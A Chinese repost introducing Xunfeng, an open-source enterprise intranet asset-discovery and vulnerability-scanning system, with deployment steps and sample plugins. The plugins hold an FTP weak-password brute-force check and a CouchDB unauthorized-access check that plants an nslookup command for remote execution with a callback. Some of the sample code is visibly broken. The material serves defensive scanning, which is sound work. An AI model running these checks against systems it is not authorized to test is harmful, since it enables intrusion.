YSRC诚意之作,巡风-企业安全漏洞快速应急、巡航系统
作者:admin | 时间:2016-12-22 22:25:54 | 分类:黑客工具 隐藏侧边栏展开侧边栏
Github地址:https://github.com/ysrc/xunfeng
坚持开源安全项目不容易,git clone 的时候求顺手转发。
项目简介
巡风是一款适用于企业内网的漏洞快速应急、巡航扫描系统,通过搜索功能可清晰的了解内部网络资产分布情况,并且可指定漏洞插件对搜索结果进行快速漏洞检测并输出结果报表。
其主体分为两部分:网络资产识别引擎,漏洞检测引擎。
网络资产识别引擎会通过用户配置的IP范围定期自动的进行端口探测(支持调用MASSCAN),并进行指纹识别,识别内容包括:服务类型、组件容器、脚本语言、CMS。
漏洞检测引擎会根据用户指定的任务规则进行定期或者一次性的漏洞检测,其支持2种插件类型、标示符与脚本,均可通过web控制台进行添加。
安装指南
基础环境需求:
Python 2.7 mongodb 3.0
运行与安装过程需要在管理员权限下进行
|
1
2
3
4
5
6
7
8
|
# 官网国内下载较慢,我们提供了镜像地址,根据自己的系统下载对应的
https://sec.ly.com/mirror/python-2.7.13.msi
https://sec.ly.com/mirror/python-2.7.13.amd64.msi
https://sec.ly.com/mirror/mongodb-linux-x86_64-3.4.0.tgz
https://sec.ly.com/mirror/mongodb-linux-x86_64-ubuntu1604-3.4.0.tgz
https://sec.ly.com/mirror/mongodb-linux-x86_64-ubuntu1404-3.4.0.tgz
https://sec.ly.com/mirror/mongodb-win32-x86_64-2008plus-ssl-3.4.0-signed.msi
https://sec.ly.com/mirror/mongodb-osx-ssl-x86_64-3.4.1.tgz
|
安装相关依赖:
|
1
2
3
4
|
# CentOS
yum install gcc libffi-devel python-devel openssl-devel libpcap-devel
# Ubuntu/Debian
sudo apt-get update && sudo apt-get install gcc libssl-dev libffi-dev python-dev libpcap-dev
|
安装python依赖库:
|
1
2
3
4
5
6
|
# 需先安装pip,建议使用豆瓣的pip源,否则可能会因为超时导致出错。
wget https://sec.ly.com/mirror/get-pip.py --no-check-certificate
python get-pip.py
# 已经有pip需更新到最新版本
pip install -U pip
pip install pymongo Flask xlwt paramiko
|
Linux 部署流程
启动服务:
|
1
2
|
nohup ./mongod --port 65521 --dbpath DBData &
# DBData为数据库指定存在目录
|
导入数据:
|
1
2
3
|
./mongorestore -h 127.0.0.1 --port 65521 -d xunfeng db
# db为初始数据库结构文件夹路径
# 低版本不支持全文索引,需使用高于 MongoDB 3.2版本
|
增加认证:
|
1
2
3
4
5
|
./mongo --port 65521
use xunfeng
db.createUser({user:'scan',pwd:'your password',roles:[{role:'dbOwner',db:'xunfeng'}]})
exit
# 请将 your password 换为你设定的密码。
|
停止服务:
|
1
|
kill -9 $(pidof mongod)
|
修改时区:
|
1
2
|
echo TZ\='Asia/Shanghai'\; export TZ >> ~/.bash\_profile
source ~/.bash\_profile
|
启动服务:
|
1
2
|
# 根据实际情况修改Conifg.py和Run.sh文件
sh Run.sh 启动服务。
|
Windows 部署流程
启动服务:
|
1
2
|
mongod.exe --port 65521 --dbpath DBData
# DBData为数据库指定存在目录。
|
导入数据:
|
1
2
3
|
mongorestore.exe -h 127.0.0.1 --port 65521 -d xunfeng db
# db为初始数据库结构文件夹路径
# 低版本不支持全文索引,需使用高于 MongoDB 3.2版本
|
增加认证:
|
1
2
3
4
5
|
./mongo --port 65521
use xunfeng
db.createUser({user:'scan',pwd:'your password',roles:[{role:'dbOwner',db:'xunfeng'}]})
exit
# 请将 your password 换为你设定的密码。
|
停止服务:
|
1
|
Ctrl + c 关闭mongodb服务
|
启动服务:
|
1
2
|
# 根据实际情况修改Conifg.py和Run.bat文件。
运行Run.bat 启动服务。
|
Docker 布署
使用 Dockerfile 布署
Dockerfile 源文件请前往这里查看
直接获取 Docker hub 镜像 (推荐)
拉取镜像到本地
|
1
|
$ docker pull medicean/vulapps:tools_xunfeng
|
如果获取速度慢,推荐使用中科大 Docker Mirrors加速
启动环境
|
1
|
$ docker run -d -p 8000:80 medicean/vulapps:tools_xunfeng
|
-p 8000:80 前面的 8000 代表物理机的端口,可随意指定。
访问: http://127.0.0.1:8000/ 正常访问则代表安装成功
Docker 镜像信息

# 记得修改默认密码,感谢热心网友 Medicean 提供的Docker镜像 :)
配置指南
在配置-爬虫引擎-网络资产探测列表 设置内网IP段(必须配置,否则无法正常使用)。
在配置-爬虫引擎-资产探测周期 设置计划规则。
可启用MASSCAN(探测范围为全端口)代替默认的端口探测脚本,需安装好MASSCAN后配置程序完整绝对路径,点击开启即可完成切换。
其他配置根据自身需要进行修改。
插件编写
漏洞插件支持2种类型,标示符与python脚本,可以通过官方推送渠道安装或者自行添加。

JSON标示符
例子
Python脚本
插件标准非常简洁,只需通过 get_plugin_info 方法定义插件信息,check函数检测漏洞即可。
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
# coding:utf-8
import ftplib
def get_plugin_info(): # 插件描述信息
plugin_info = {
"name": "FTP弱口令",
"info": "导致敏感信息泄露,严重情况可导致服务器被入侵控制。",
"level": "高危",
"type": "弱口令",
"author": "wolf@YSRC",
"url": "",
"keyword": "server:ftp", # 推荐搜索关键字
}
return plugin_info
def check(ip, port, timeout): # 漏洞检测代码
user_list = ['ftp', 'www', 'admin', 'root', 'db', 'wwwroot', 'data', 'web']
for user in user_list:
for pass_ in PASSWORD_DIC: # 密码字典无需定义,程序会自动为其赋值。
pass_ = str(pass_.replace('{user}', user))
try:
ftp = ftplib.FTP()
ftp.timeout = timeout
ftp.connect(ip, port)
ftp.login(user, pass_)
if pass_ == '': pass_ = "null"
if user == 'ftp' and pass_ == 'ftp: return u"可匿名登录"
return u"存在弱口令,账号:%s,密码:%s" % (user, pass_) # 成功返回结果,内容显示在扫描结果页面。
except:
pass
|
此外系统内嵌了辅助验证功能:
|
1
2
|
DNS:触发,nslookup randomstr IP,验证, http://ip/randomstr ,返回YES即存在。
HTTP:触发,http://ip/add/randomstr ,验证, http://ip/check/randomstr ,返回YES即存在。
|
使用例子:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
import urllib2
import random
import socket
def get_plugin_info(): # 插件描述信息
plugin_info = {
"name": "CouchDB未授权访问",
"info": "导致敏感信息泄露,攻击者可通过控制面板执行系统命令,导致服务器被入侵。",
"level": "高危",
"type": "未授权访问",
"author": "wolf@YSRC",
"url": "",
"keyword": "server:couchdb", # 推荐搜索关键字
}
def get_ver_ip():
csock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
csock.connect(('8.8.8.8', 80))
(addr, port) = csock.getsockname()
csock.close()
return addr
def random_str(len):
str1=""
for i in range(len):
str1+=(random.choice("ABCDEFGH1234567890"))
return str(str1)
def check(ip,port,timeout):
rand_str = random_str(8)
cmd = random_str(4)
server_ip = get_ver_ip()
req_list = [
["/_config/query_servers/%s"%(cmd),'"nslookup %s %s>log"'%(rand_str,server_ip)],
["/vultest123",''],
["/vultest123/test",'{"_id":"safetest"}']
]
for req_info in req_list:
try:
request = urllib2.Request(url+req_info[0],req_info[1],timeout=timeout)
request.get_method = lambda: 'PUT'
urllib2.urlopen(request)
except:
pass
try:
req_exec = urllib2.Request(url + "/vultest123/_temp_view?limit=11",'{"language":"%s","map":""}'%(cmd))
req_exec.add_header("Content-Type","application/json")
urllib2.urlopen(req_exec)
except:
pass
check = urllib2.urlopen("http://%s/%s"%(server_ip,rand_str)).read()
if 'YES' in check:
return u"未授权访问"
|
流程演示视频
#演示数据为填充数据
文件结构
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
│ Config.py # 配置文件
│ README.md # 说明文档
│ Run.bat # Windows启动服务
│ Run.py # webserver
│ Run.sh # Linux启动服务,重新启动前需把进程先结束掉
│
├─aider
│ Aider.py # 辅助验证脚本
│
├─db # 初始数据库结构
│
├─masscan # 内置编译好的Masscan程序(CentOS win64适用),需要chmod+x给执行权限(root),若无法使用请自行编译安装。
├─nascan
│ │ NAScan.py # 网络资产信息抓取引擎
│ │
│ ├─lib
│ │ common.py 其他方法
│ │ icmp.py # ICMP发送类
│ │ log.py # 日志输出
│ │ mongo.py # 数据库连接
│ │ scan.py # 扫描与识别
│ │ start.py # 线程控制
│ │
│ └─plugin
│ masscan.py # 调用Masscan脚本
│
├─views
│ │ View.py # web请求处理
│ │
│ ├─lib
│ │ Conn.py # 数据库公共类
│ │ CreateExcel.py # 表格处理
│ │ Login.py # 权限验证
│ │ QueryLogic.py # 查询语句解析
│ │
│ ├─static #静态资源目录
│ │
│ └─templates #模板文件目录
│
└─vulscan
│ VulScan.py # 漏洞检测引擎
│
└─vuldb # 漏洞库目录
|
扫描下方二维码关注YSRC公众号,回复自己的微信号+巡风,会有人拉你进巡风的微信讨论群,部署、插件编写遇到问题或者有什么想法都可以讨论。
本文转载自 同程安全应急响应中心


